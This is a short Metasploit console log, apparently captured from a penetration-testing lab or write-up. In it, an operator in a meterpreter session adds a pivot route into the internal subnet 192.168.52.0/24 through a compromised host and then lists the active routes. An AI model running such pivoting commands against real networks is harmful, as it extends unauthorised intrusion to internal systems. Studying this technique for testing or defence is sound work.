 [meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.105
[*] Use the -p option to list all active routes
[meterpreter > background
[*] Backgrounding session 1...
[msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >